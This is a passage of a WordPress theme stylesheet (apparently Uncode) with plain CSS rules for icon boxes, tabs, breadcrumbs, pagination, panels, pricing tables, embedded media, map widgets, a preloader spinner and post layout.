	border-width: 1px !important;
}
.fa-stack.fa-squared {
	border-radius: 0px !important;
}
.fa-stack.fa-rounded-btn {
	border-radius: 2px !important;
}
@media (min-width: 960px) {
	.icon-box {
		display: table;
		width: 100%;
	}
}
.icon-box.icon-inline {
	display: inline-table;
	table-layout: fixed;
	width: auto;
	text-align: center;
	vertical-align: bottom;
	margin-top: 0px !important;
	padding-left: 9px;
	padding-right: 9px;
}
.icon-box .icon-media {
	display: table;
	table-layout: fixed;
	vertical-align: top;
	height: 100%;
}
.icon-box .icon-media object {
	display: table-cell;
	vertical-align: middle;
}
.icon-box .icon-media svg {
	width: 100%;
	height: auto;
}
div > .icon-box:first-child {
	padding-left: 0px !important;
}
div > .icon-box:last-child {
	padding-right: 0px !important;
}
.icon-box-top {
	table-layout: fixed;
}
.icon-box-top .fa-container {
	margin-top: 0px;
}
.icon-box-heading > * {
	line-height: 1.5em;
}
.icon-box-left .icon-box-icon,
.icon-box-right .icon-box-icon,
.icon-box-left .icon-box-content,
.icon-box-right .icon-box-content {
	display: table-cell;
	vertical-align: top;
}
.icon-box-left .icon-box-icon,
.icon-box-right .icon-box-icon {
	width: 1px;
}
.icon-box-left .icon-box-heading,
.icon-box-right .icon-box-heading {
	margin-top: 2px !important;
	margin-bottom: 2px !important;
}
@media (min-width: 960px) {
	.icon-box-left .icon-box-heading,
	.icon-box-right .icon-box-heading {
		display: table;
		table-layout: fixed;
		width: 100%;
	}
}
.icon-box-left .icon-box-heading > *,
.icon-box-right .icon-box-heading > * {
	display: table-cell;
	vertical-align: middle;
	margin-top: 0px;
}
.icon-box-left .fa-1x,
.icon-box-right .fa-1x {
	line-height: 2.5em;
}
.icon-box-left .icon-box-fa-2x,
.icon-box-right .icon-box-fa-2x {
	height: 2em;
}
.icon-box-left .icon-box-fa-3x,
.icon-box-right .icon-box-fa-3x {
	height: 3em;
}
.icon-box-left .icon-box-fa-4x,
.icon-box-right .icon-box-fa-4x {
	height: 4em;
}
.icon-box-left .icon-box-fa-5x,
.icon-box-right .icon-box-fa-5x {
	height: 5em;
}
.icon-box-left .icon-box-fa-1x-back,
.icon-box-right .icon-box-fa-1x-back {
	height: 2.5em;
}
.icon-box-left .icon-box-fa-2x-back,
.icon-box-right .icon-box-fa-2x-back {
	height: 5em;
}
.icon-box-left .icon-box-fa-3x-back,
.icon-box-right .icon-box-fa-3x-back {
	height: 7em;
}
.icon-box-left .icon-box-fa-4x-back,
.icon-box-right .icon-box-fa-4x-back {
	height: 10em;
}
.icon-box-left .icon-box-fa-5x-back,
.icon-box-right .icon-box-fa-5x-back {
	height: 12em;
}
.icon-box-left .icon-box-content {
	padding-left: 18px;
}
@media (min-width: 960px) {
	.icon-box-left .icon-box-content {
		padding-left: 27px;
	}
}
.icon-box-left .icon-box-content:not(.add-margin) p {
	margin-top: 0px;
}
.icon-box-right .icon-box-content {
	padding-right: 18px;
}
@media (min-width: 960px) {
	.icon-box-right .icon-box-content {
		padding-right: 27px;
	}
}
.icon-box-right .icon-box-content:not(.add-margin) p {
	margin-top: 0px;
}
.icon-expand .icon-box-content,
.icon-expand .icon-box-icon {
	width: 50%;
}
/*
----------------------------------------------------------

#Component animations

----------------------------------------------------------
*/
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	-moz-transition: opacity 0.15s linear;
	-o-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
}
.fade.in {
	opacity: 1;
}
.collapse {
	display: none;
}
.collapse.in {
	display: block;
}
tr.collapse.in {
	display: table-row;
}
tbody.collapse.in {
	display: table-row-group;
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height 0.35s ease;
	-moz-transition: height 0.35s ease;
	-o-transition: height 0.35s ease;
	transition: height 0.35s ease;
}
/*
----------------------------------------------------------

#Navs

----------------------------------------------------------
*/
.nav > li > a {
	display: block;
}
.nav-tabs {
	border-bottom: 1px solid;
	margin: 0;
	padding: 0 !important;
	text-align: center;
}
.nav-tabs > li {
	display: inline-block;
	margin-top: 0px;
	margin-bottom: -1px;
}
.nav-tabs > li > a {
	line-height: normal;
	padding: 0px 23px 18px 23px;
}
.nav-tabs > li > a span {
	font-size: 12px;
}
.nav-tabs > li.active > a {
	padding: 0px 23px 18px 23px;
	pointer-events: none;
}
@media (min-width: 960px) {
	.nav-tabs > li.active > a {
		border-bottom-width: 2px;
		border-bottom-style: solid;
	}
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover {
	cursor: default;
}
.tab-content {
	padding: 27px 0px 0px 0px;
}
.tab-content > .tab-pane {
	display: none;
}
.tab-content > .active {
	display: block;
}
.tab-content.vertical {
	padding: 0px 0px 0px 23px;
}
.tab-content .remove-top-margin {
	margin-top: -27px;
}
.tab-container {
	display: table;
	table-layout: fixed;
	width: 100%;
	height: 100%;
}
.vertical-tab-menu {
	width: 20%;
	float: left;
}
.vertical-tab-contents {
	width: 80%;
	float: left;
}
@media (max-width: 569px) {
	.vertical-tab-contents {
		width: 100%;
		float: none;
	}
	.vertical-tab-contents .tab-content {
		padding: 0;
	}
}
.vertical-tab-menu .nav-tabs {
	border: 0px;
	border-right-width: 1px;
	border-right-style: solid;
	margin-right: -1px;
}
@media (max-width: 569px) {
	.vertical-tab-menu {
		clear: both;
		display: block;
		min-height: 100px !important;
		width: 100% !important;
		margin: 0px 0px 18px 0px;
	}
}
@media (min-width: 570px) {
	.tab-content.vertical {
		border-left-width: 1px;
		border-left-style: solid;
	}
}
.tabs-left > li {
	float: none;
	display: block;
}
.tabs-left > li.active > a {
	padding: 9px 23px 9px 0px;
	border-bottom-width: 0px !important;
	border-right-width: 2px!important;
	border-right-style: solid;
}
.tabs-left > li > a {
	margin-right: 0;
	display: block;
	text-align: left;
	padding: 9px 23px 9px 0px;
}
.nav-links > * {
	display: inline-block;
}
.nav-links > *:nth-child(2) {
	margin-left: 18px;
}
.nav-links > * a {
	vertical-align: bottom;
	margin-top: 0px;
	padding-top: 0px;
}
/*
----------------------------------------------------------

#Breadcrumbs

----------------------------------------------------------
*/
.breadcrumb {
	padding: 0px 0px 0px 0px;
	list-style: none;
	font-weight: 500;
	line-height: 1.2;
}
.breadcrumb > li {
	display: inline-block;
	margin-top: 0;
	font-size: 13px;
}
.breadcrumb > li + li:not(.paged):before {
	content: "/\00a0";
	padding: 0 5px;
}
@media (max-width: 959px) {
	.breadcrumb {
		margin-left: auto !important;
		margin-right: auto !important;
		text-align: center;
	}
}
.row-breadcrumb {
	border-top-width: 1px !important;
	border-bottom-width: 1px !important;
	border-style: solid !important;
}
.row-breadcrumb.row-breadcrumb-light {
	border-color: #eaeaea;
	background-color: #f7f7f7;
}
.row-breadcrumb.row-breadcrumb-dark {
	border-color: #303133;
	background-color: #191b1e;
}
.row-breadcrumb .breadcrumb-title {
	margin: 0;
	line-height: 1.3em;
}
@media (max-width: 959px) {
	.row-breadcrumb .breadcrumb-title {
		margin: auto !important;
		text-align: center;
		float: none !important;
	}
}
.row-breadcrumb.text-left .breadcrumb {
	margin: 0px 0px 0px 0px !important;
}
.row-breadcrumb.text-left .breadcrumb-title {
	float: right;
}
.row-breadcrumb.text-right .breadcrumb {
	margin: 0px 0px 0px 0px !important;
}
.row-breadcrumb.text-right .breadcrumb-title {
	float: left;
}
@media (max-width: 959px) {
	.row-breadcrumb .row > *:not(:first-child) {
		margin: 9px 0px 0px 0px !important;
	}
}
.pagination,
.navigation {
	display: table;
	table-layout: fixed;
	text-align: center;
	width: 100%;
	padding-left: 0;
	margin: 0;
	border-radius: 2px;
}
.pagination > li > a,
.navigation > li > a,
.pagination > li > span,
.navigation > li > span {
	margin-top: 0px;
}
.pagination > li:first-child > a,
.navigation > li:first-child > a,
.pagination > li:first-child > span,
.navigation > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 2px;
	border-top-left-radius: 2px;
}
.pagination > li:last-child > a,
.navigation > li:last-child > a,
.pagination > li:last-child > span,
.navigation > li:last-child > span {
	border-bottom-right-radius: 2px;
	border-top-right-radius: 2px;
}
.pagination > li .page-numbers,
.navigation > li .page-numbers {
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	margin-top: 4.5px;
	margin-bottom: 4.5px;
	border-radius: 50%;
}
.pagination > li .current,
.navigation > li .current,
.pagination > li .current:hover,
.navigation > li .current:hover,
.pagination > li .current:focus,
.navigation > li .current:focus {
	z-index: 2;
	background-color: #eeeeee;
	color: #333333 !important;
	cursor: default;
}
.pagination > .disabled > span,
.navigation > .disabled > span,
.pagination > .disabled > span:hover,
.navigation > .disabled > span:hover,
.pagination > .disabled > span:focus,
.navigation > .disabled > span:focus,
.pagination > .disabled > a,
.navigation > .disabled > a,
.pagination > .disabled > a:hover,
.navigation > .disabled > a:hover,
.pagination > .disabled > a:focus,
.navigation > .disabled > a:focus {
	color: #999999;
	background-color: #ffffff;
	cursor: not-allowed;
}
.pagination .btn,
.navigation .btn {
	border: none;
}
.pagination .page-prev,
.navigation .page-prev {
	width: 33.33333%;
	border: 0px;
	text-align: left;
}
@media (max-width: 569px) {
	.pagination .page-prev,
	.navigation .page-prev {
		width: 20px !important;
	}
}
.pagination .page-prev .btn-link,
.navigation .page-prev .btn-link {
	text-align: left;
	position: relative;
	-webkit-transform-origin: left;
	-moz-transform-origin: left;
	-o-transform-origin: left;
	-ms-transform-origin: left;
	transform-origin: left;
}
@media (min-width: 569px) {
	.pagination .page-prev .btn-link,
	.navigation .page-prev .btn-link {
		padding: 0px 21px !important;
	}
}
.pagination .page-prev > a,
.navigation .page-prev > a,
.pagination .page-prev > span,
.navigation .page-prev > span {
	border-radius: 0px;
	width: 100%;
}
.pagination .page-prev .btn,
.navigation .page-prev .btn {
	margin-left: 0px !important;
}
.pagination .page-prev i,
.navigation .page-prev i {
	position: absolute;
	margin-right: 14px;
	font-size: 18px;
	line-height: 18px;
	top: 50%;
	margin-top: -11px;
	left: 0px;
}
.pagination .page-prev .btn span,
.navigation .page-prev .btn span {
	display: inline-block;
	-webkit-transition: -webkit-transform 0.2s;
	-moz-transition: -moz-transform 0.2s;
	-o-transition: -o-transform 0.2s;
	transition: transform 0.2s;
}
@media (max-width: 569px) {
	.pagination .page-prev .btn span,
	.navigation .page-prev .btn span {
		display: none;
	}
}
.pagination .page-prev .btn span:hover,
.navigation .page-prev .btn span:hover {
	-webkit-transform: translateX(-4px);
	-moz-transform: translateX(-4px);
	-o-transform: translateX(-4px);
	-ms-transform: translateX(-4px);
	transform: translateX(-4px);
}
.pagination .page-next,
.navigation .page-next {
	width: 33.33333%;
	border: 0px;
	text-align: right;
}
@media (max-width: 569px) {
	.pagination .page-next,
	.navigation .page-next {
		width: 20px !important;
	}
}
.pagination .page-next .btn-link,
.navigation .page-next .btn-link {
	text-align: right;
	position: relative;
	-webkit-transform-origin: right;
	-moz-transform-origin: right;
	-o-transform-origin: right;
	-ms-transform-origin: right;
	transform-origin: right;
}
@media (min-width: 569px) {
	.pagination .page-next .btn-link,
	.navigation .page-next .btn-link {
		padding: 0px 21px !important;
	}
}
.pagination .page-next > a,
.navigation .page-next > a,
.pagination .page-next > span,
.navigation .page-next > span {
	border-radius: 0px;
	width: 100%;
}
.pagination .page-next .btn,
.navigation .page-next .btn {
	margin-right: 0px !important;
}
.pagination .page-next i,
.navigation .page-next i {
	position: absolute;
	margin-left: 14px;
	margin-right: 0;
	font-size: 18px;
	line-height: 18px;
	top: 50%;
	margin-top: -11px;
	right: 0px;
}
.pagination .page-next .btn span,
.navigation .page-next .btn span {
	display: inline-block;
	-webkit-transition: -webkit-transform 0.2s;
	-moz-transition: -moz-transform 0.2s;
	-o-transition: -o-transform 0.2s;
	transition: transform 0.2s;
}
@media (max-width: 569px) {
	.pagination .page-next .btn span,
	.navigation .page-next .btn span {
		display: none;
	}
}
.pagination .page-next .btn span:hover,
.navigation .page-next .btn span:hover {
	-webkit-transform: translateX(4px);
	-moz-transform: translateX(4px);
	-o-transform: translateX(4px);
	-ms-transform: translateX(4px);
	transform: translateX(4px);
}
@media (max-width: 569px) {
	.pagination .btn-disable-hover,
	.navigation .btn-disable-hover {
		font-size: 0px;
	}
}
.pagination > li {
	display: inline-block;
}
.pagination > li > .btn {
	padding: 0px !important;
	margin: 0px !important;
}
.pagination > li > a,
.pagination > li > span {
	width: 35px;
}
.pagination > li i {
	line-height: 45px !important;
	top: 0px !important;
}
.pagination .page-prev {
	float: left;
	width: 54px;
}
.pagination .page-prev > a,
.pagination .page-prev > span {
	text-align: left;
	border-radius: 0px;
	width: 100%;
}
.pagination .page-next {
	float: right;
	width: 54px;
}
.pagination .page-next > a,
.pagination .page-next > span {
	text-align: right;
	border-radius: 0px;
	width: 100%;
}
.navigation > li {
	display: table-cell;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
	border-bottom-left-radius: 16px;
	border-top-left-radius: 16px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
	border-bottom-right-radius: 16px;
	border-top-right-radius: 16px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
	border-bottom-left-radius: 1px;
	border-top-left-radius: 1px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
	border-bottom-right-radius: 1px;
	border-top-right-radius: 1px;
}
.row-navigation {
	outline-width: 1px;
	outline-style: solid;
}
.row-navigation .nav-back .btn-link {
	-webkit-transform-origin: center;
	-moz-transform-origin: center;
	-o-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
}
.main-container .row-navigation .row-parent {
	padding: 27px 36px 27px 36px;
}
.page-links > *:first-child {
	margin-left: 9px;
}
.page-links span {
	display: inline-block;
	text-align: center;
	width: 36px;
	height: 36px;
	line-height: 36px;
	background-color: rgba(238, 238, 238, 0.6);
	border-radius: 50%;
}
.page-links a {
	display: inline-block;
	border-radius: 50%;
	background-color: #eeeeee;
	color: #333333 !important;
	cursor: pointer;
}
/*
----------------------------------------------------------

#Panels

----------------------------------------------------------
*/
.panel {
	border-top-width: 1px;
	border-top-style: solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.panel-body {
	padding: 27px 0px 27px 0px;
}
.panel-body > *:first-child {
	margin-top: 0 !important;
}
.panel-title {
	font-size: 14px;
	line-height: 1.75;
	margin: 18px 0 0;
	margin-top: 0;
}
.panel-title > a {
	display: block;
	color: inherit;
	position: relative;
	padding: 18px 0px 18px 0px;
}
.panel-title > a span {
	font-size: 12px;
}
.panel-title > a span:after {
	font-family: "uncodeicon";
	content: "\f105";
	margin-top: 0px;
	font-weight: normal;
	font-size: 15px;
	right: 0;
	margin-right: 0;
	position: absolute;
}
.panel-title.active > a span:after {
	content: "\f107";
}
.panel-group {
	margin-bottom: 0;
}
.panel-group .panel {
	overflow: hidden;
}
.panel-group .panel + .panel {
	margin-top: -1px;
}
.panel-group .panel-heading {
	border-radius: 0px;
	padding: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
	border-top-width: 1px;
	border-top-style: solid;
}
.panel-group .panel:last-child {
	border-bottom-width: 1px;
}
/*
----------------------------------------------------------

#Dividers

----------------------------------------------------------
*/
.divider {
	margin-right: auto;
	margin-left: auto;
	height: 0;
	position: relative;
	border-top-style: none;
	height: 4em;
	padding: 18px 0px 18px 0px;
}
.divider:before,
.divider:after {
	content: '';
	position: absolute;
	top: 50%;
	border-top-style: solid;
	border-width: 1px;
	border-color: inherit;
}
.divider .divider-icon,
.divider .divider-text {
	position: absolute;
	margin-top: -1.5em;
	margin-bottom: -1.5em;
}
.divider .divider-icon {
	left: 50%;
	top: 50%;
	margin-left: -1.5em;
	border-style: solid;
	border-color: transparent;
	border-radius: 50%;
	width: 3em;
	height: 3em;
	line-height: 3.4em;
	text-align: center;
}
.divider .divider-icon.icon-inactive {
	cursor: pointer;
	pointer-events: none;
}
.divider.divider-left-icon .divider-icon {
	left: 0;
	margin-left: 0;
}
.divider.divider-right-icon .divider-icon {
	left: auto;
	right: 0;
	margin-left: 0;
}
.divider.divider-center-icon:before {
	left: 0;
	right: 50%;
	margin-right: 3em;
}
.divider.divider-center-icon:after {
	left: 50%;
	right: 0;
	margin-left: 3em;
}
.divider.divider-left-icon:before {
	left: 4em;
	right: 0;
}
.divider.divider-right-icon:before {
	right: 4em;
	left: 0;
}
.empty-space {
	margin-top: 0 !important;
}
.empty-space.empty-quart {
	padding-top: 9px;
}
.empty-space.empty-half {
	padding-top: 18px;
}
.empty-space.empty-single {
	padding-top: 36px;
}
.empty-space.empty-double {
	padding-top: 72px;
}
.empty-space.empty-triple {
	padding-top: 108px;
}
.empty-space.empty-quad {
	padding-top: 144px;
}
/*
----------------------------------------------------------

#Pricing-tables

----------------------------------------------------------
*/
.plan-centered {
	text-align: center;
}
.plan {
	position: relative;
	overflow: hidden;
	z-index: 1;
	border-width: 1px;
	border-style: solid;
}
.plan .plan-title {
	padding: 18px 36px 18px 36px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.plan .plan-title > h3 {
	font-size: 14px;
	line-height: 1.2;
	margin: 27px 0 0;
	margin: 0;
}
.plan-colored.plan .plan-title > h3 {
	color: #ffffff;
}
.plan .plan-title .plan-title-data {
	margin: 5px 0px 0px 0px;
}
.plan-colored.plan .plan-title .plan-title-data {
	color: #ffffff;
}
.plan .plan-price {
	padding: 36px 36px 36px 36px;
	display: inline-block;
	width: 100%;
}
.plan .plan-price .price {
	display: block;
	font-size: 56px;
	line-height: 1;
	margin: 0;
	letter-spacing: 0 !important;
}
.plan .plan-price .period {
	font-size: 13px;
	margin: 2px 0px 0px 0px;
}
.plan .item-list {
	list-style: none !important;
	margin: 0;
	padding: 0px 0px 0px 0px !important;
}
.plan .item-list > li {
	padding: 9px 36px 9px 36px;
	border-top-width: 1px;
	border-top-style: solid;
}
.plan .plan-button {
	border-top-width: 1px;
	border-top-style: solid;
	padding: 16px 36px 18px 36px;
}
.plan .plan-button .btn {
	margin-top: 0;
}
@media (min-width: 960px) {
	.plan.plan-most-popular {
		-webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.05);
		-moz-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.05);
		box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.05);
		position: relative;
		z-index: 2;
		margin: -36px 0px 0px 0px !important;
	}
	.plan.plan-most-popular > .plan-container .plan-title {
		padding: 36px 36px 36px 36px;
	}
	.plan.plan-most-popular > .plan-container .plan-button {
		padding: 36px 36px 36px 36px;
	}
}
@media (min-width: 960px) {
	.col-no-gutter .plan {
		margin-left: -1px !important;
	}
}
/*
----------------------------------------------------------
#Fluid-objects
----------------------------------------------------------
*/
.fluid-object {
	position: relative;
	display: block;
	z-index: 3;
	margin: 0px;
}
.style-metro .fluid-object {
	height: 100%;
}
.style-masonry .fluid-object {
	margin-top: -1px;
}
.fluid-object .tmb-carousel .t-inside {
	margin-top: 0px !important;
}
.fluid-object .mejs-poster {
	background-size: cover;
}
.fluid-object .mejs-container {
	position: absolute;
	bottom: 0px;
	vertical-align: bottom;
}
.tmb-entry-title-uppercase .fluid-object {
	text-transform: uppercase;
}
.tmb-entry-title-lowercase .fluid-object {
	text-transform: lowercase;
}
.tmb-entry-title-capitalize .fluid-object {
	text-transform: capitalize;
}
.fluid-object.self-audio {
	padding-top: 30px !important;
}
.fluid-object.self-audio .mejs-container {
	background: transparent;
}
.fluid-object.self-audio .mejs-offscreen {
	display: none;
}
.fluid-object.self-audio > div {
	background-size: cover;
	background-position: center;
}
.fluid-object.object-size {
	padding-top: 56.25%;
}
.style-metro .fluid-object.object-size {
	padding-top: 0px;
}
.fluid-object.object-size.soundcloud-single {
	padding-top: 167px;
	background-color: #f5f5f5;
}
.fluid-object.object-size.soundcloud-playlist {
	padding-top: 65%;
	background-color: #f5f5f5;
}
.style-metro .fluid-object.object-size.soundcloud-playlist {
	padding-top: 0px;
}
.fluid-object.object-size.tweet {
	padding: 0px !important;
	display: table;
	table-layout: fixed;
}
.fluid-object.object-size.tweet .twitter-item {
	display: table-cell;
	vertical-align: middle;
}
.fluid-object.object-size.tweet .twitter-item i {
	font-size: 17px;
	top: 3px;
	position: relative;
	padding-right: 5px;
}
.fluid-object.object-size.tweet .tweet-text {
	margin-top: 18px;
	margin-bottom: 0;
}
.fluid-object.object-size.spotify {
	padding-top: 80px;
	background-color: #323231;
}
.fluid-object.object-size.regular-text {
	padding-top: 0px !important;
	display: table;
	table-layout: fixed;
}
.fluid-object.object-size.regular-text > * {
	display: table-cell;
	vertical-align: middle;
	margin-top: 0px;
}
.fluid-object.object-size.nested-carousel {
	padding-top: 0px;
}
.fluid-object.object-size.nested-carousel .t-inside {
	opacity: 1 !important;
}
.style-metro .fluid-object.object-size .owl-carousel-wrapper,
.style-metro .fluid-object.object-size .owl-carousel-container,
.style-metro .fluid-object.object-size .owl-stage-outer,
.style-metro .fluid-object.object-size .owl-carousel,
.style-metro .fluid-object.object-size .owl-stage {
	height: 100%;
	display: block;
}
.style-metro .fluid-object.object-size .owl-item {
	height: 100% !important;
}
.style-metro .fluid-object.object-size .tmb-carousel,
.style-metro .fluid-object.object-size .tmb-carousel > div,
.style-metro .fluid-object.object-size .t-entry-visual,
.style-metro .fluid-object.object-size .t-entry-visual-tc {
	display: block !important;
	height: 100%;
}
.fluid-object.object-size .wp-video .mejs-layers > *,
.fluid-object.object-size .wp-video .wp-video-shortcode {
	width: 100% !important;
	height: 100% !important;
	position: absolute;
}
.fluid-object.object-size .wp-video,
.fluid-object.object-size .mejs-video,
.fluid-object.object-size .mejs-overlay {
	width: 100% !important;
}
.fluid-object:not(.spotify):not(.wp-video):not(.tweet):not(.regular-text):not(.nested-carousel):not(.soundcloud-single):not(.soundcloud-playlist) > * {
	position: absolute !important;
	top: 0px;
	left: 0px;
	width: 100% !important;
	height: 100% !important;
}
.fluid-object.spotify > * {
	position: absolute !important;
	top: 0px;
	left: 0px;
	width: 100% !important;
	height: 100% !important;
}
.fluid-object.soundcloud-single {
	height: 115px;
	padding-top: 0 !important;
}
.fluid-object.soundcloud-single,
.fluid-object.soundcloud-playlist {
	line-height: 0;
}
.fluid-object.soundcloud-single iframe,
.fluid-object.soundcloud-playlist iframe {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
}
.social-object {
	margin: 0;
}
.facebook-object .fb_iframe_widget,
.facebook-object .fb_iframe_widget span iframe,
.facebook-object .fb_iframe_widget span,
.facebook-object iframe[style] {
	width: inherit !important;
}
.twitter-object .twitter-tweet {
	margin: 0 !important;
}
.uncode-single-media {
	line-height: 0px;
}
.uncode-single-media .single-wrapper {
	display: inline-block;
	width: 100%;
	position: relative;
}
.uncode-single-media .single-wrapper > a {
	display: inline-block;
	width: 100%;
}
.uncode-single-media.text-center .uncode-single-media-wrapper > div > * {
	display: block;
	margin: auto;
}
.uncode-single-media.text-left .uncode-single-media-wrapper > div > * {
	display: block;
	margin-right: auto;
}
.uncode-single-media.text-right .uncode-single-media-wrapper > div > * {
	display: block;
	margin-left: auto;
}
.uncode-single-media .uncode-wrapper {
	display: block;
}
.uncode-single-media .uncode-single-media-wrapper {
	position: relative;
	display: inline-block;
	width: 100%;
	line-height: 0px;
}
.uncode-single-media .uncode-single-media-wrapper.single-advanced {
	width: 100%;
}
.uncode-single-media .uncode-single-media-wrapper > iframe {
	width: 100%;
	height: auto;
}
.uncode-single-media .uncode-single-media-wrapper.single-other {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}
.uncode-single-media .uncode-single-media-wrapper.single-other > iframe {
	position: absolute;
	height: 100%;
}
.uncode-single-media .uncode-single-media-wrapper.single-other > * {
	width: 100% !important;
}
.uncode-single-media .uncode-single-media-wrapper.img-circle,
.uncode-single-media .uncode-single-media-wrapper .img-circle {
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	perspective: 1000px;
}
.uncode-single-media .uncode-single-media-wrapper.img-circle .t-inside,
.uncode-single-media .uncode-single-media-wrapper .img-circle .t-inside,
.uncode-single-media .uncode-single-media-wrapper.img-circle .t-entry-visual,
.uncode-single-media .uncode-single-media-wrapper .img-circle .t-entry-visual,
.uncode-single-media .uncode-single-media-wrapper.img-circle .t-entry-visual-overlay,
.uncode-single-media .uncode-single-media-wrapper .img-circle .t-entry-visual-overlay {
	border-radius: 50%;
}
.uncode-single-media .uncode-single-media-wrapper.img-round,
.uncode-single-media .uncode-single-media-wrapper .img-round {
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	perspective: 1000px;
}
.uncode-single-media .uncode-single-media-wrapper.img-round .t-inside,
.uncode-single-media .uncode-single-media-wrapper .img-round .t-inside,
.uncode-single-media .uncode-single-media-wrapper.img-round .t-entry-visual,
.uncode-single-media .uncode-single-media-wrapper .img-round .t-entry-visual,
.uncode-single-media .uncode-single-media-wrapper.img-round .t-entry-visual-overlay,
.uncode-single-media .uncode-single-media-wrapper .img-round .t-entry-visual-overlay {
	border-radius: 2px;
}
.uncode-single-media .uncode-single-media-wrapper > .dummy ~ img,
.uncode-single-media .uncode-single-media-wrapper > .dummy + * {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
.uncode-single-media-wrapper.img-thumbnail:not(.single-advanced) {
	border-width: 1px;
	border-style: solid;
}
/* Google maps
---------------------------------------------------------- */
.uncode-gmaps-widget .gmnoprint img {
	max-width: none;
}
.uncode-gmaps-widget .uncode-map-wrapper iframe {
	margin-bottom: 0;
	padding: 0;
	display: block;
	width: 100%;
	border: none;
}
.uncode-gmaps-widget.uncode-map-responsive .uncode-wrapper,
.uncode-gmaps-widget.uncode-map-responsive .uncode-map-wrapper {
	position: relative;
	height: 100%;
}
.uncode-gmaps-widget.uncode-map-responsive,
.uncode-gmaps-widget.uncode-map-responsive .uncode-map-wrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.uncode-gmaps-widget .gmap-buttons {
	height: 25px;
	width: 25px;
	cursor: pointer;
	margin-left: 20px;
	color: white;
	display: block;
	padding: 5px 0px 0px 1px  !important;
	border: none !important;
	opacity: 0;
}
.uncode-gmaps-widget .gmap-zoom-min {
	margin-top: 20px;
	margin-bottom: 1px;
}
.uncode-gmaps-widget address {
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
	padding: 9px;
	color: white;
	text-align: center;
	font-style: normal;
	font-weight: 500;
	font-size: 13px;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.uncode-map-wrapper .gm-style canvas {
		-webkit-transform: scale(0.5, 0.5);
		-moz-transform: scale(0.5, 0.5);
		-o-transform: scale(0.5, 0.5);
		-ms-transform: scale(0.5, 0.5);
		transform: scale(0.5, 0.5);
		margin-top: 25%;
	}
}
/*
----------------------------------------------------------
#Preloader
----------------------------------------------------------
*/
.t-preloader {
	display: block;
	position: fixed;
	top: 15px;
	right: 15px;
	width: 14px;
	height: 14px;
	border: solid 2px transparent;
	border-top-color: #ffffff;
	border-left-color: #ffffff;
	border-radius: 10px;
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	-webkit-animation: spinner 600ms linear infinite;
	-moz-animation: spinner 600ms linear infinite;
	-o-animation: spinner 600ms linear infinite;
	animation: spinner 600ms linear infinite;
}
.loaded .t-preloader {
	display: none;
}
@-webkit-keyframes spinner {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-moz-keyframes spinner {
	0% {
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-moz-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-o-keyframes spinner {
	0% {
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-ms-keyframes spinner {
	0% {
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@keyframes spinner {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}
/*
----------------------------------------------------------

#Post

----------------------------------------------------------
*/
.post-wrapper {
	display: table;
	table-layout: fixed;
	width: 100%;
	height: 100%;
}
.post-wrapper .post-body {
	display: table;
	table-layout: fixed;
	width: 100%;
}
.post-wrapper .post-footer {
	border-top-width: 1px;
	border-top-style: solid;
}
.post-wrapper .post-footer.post-footer-light {
	border-color: #eaeaea;
}
.post-wrapper .post-footer.post-footer-dark {
	border-color: #303133;
}
.post-content .post-media blockquote.pullquote p:first-child {
	font-size: 25px;
}
.post-content .post-media .t-inside {
	display: block;
	table-layout: auto;
}
.post-content .post-media .fluid-object.regular-text .twitter-item {
	text-align: left;
}
.search-results .post-content article:first-child h1 {
	margin-top: 0;
}
.search-results .post-content .entry-summary {
	margin: 9px 0px 0px 0px;
}
.search-results .post-content article + article {
	margin: 36px 0px 0px 0px;
}
.post-content > *:first-child,
.post-content > .row-container > .row-parent > *:first-child {
	margin-top: 0px;
}
.post-content .post-title-wrapper {
	margin-bottom: 30px;
}
.post-content .post-title-wrapper + * {
	margin-top: 0px;
}
.post-content .post-media + * {
	margin-top: 72px;
}
@media (max-width: 569px) {
	.post-content .post-media + * {
		margin-top: 36px;
	}
}
.post-content .post-title {
	margin: 0;
}
.post-content iframe {
	width: 100%;
}
.post-content > .owl-carousel-wrapper .t-entry-visual-overlay,
